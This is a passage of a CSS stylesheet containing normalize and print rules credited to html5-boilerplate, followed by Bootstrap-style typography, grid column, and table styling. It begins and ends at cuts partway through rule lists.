sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #337ab7;
  text-decoration: none;
}
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 785px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 785px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 785px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
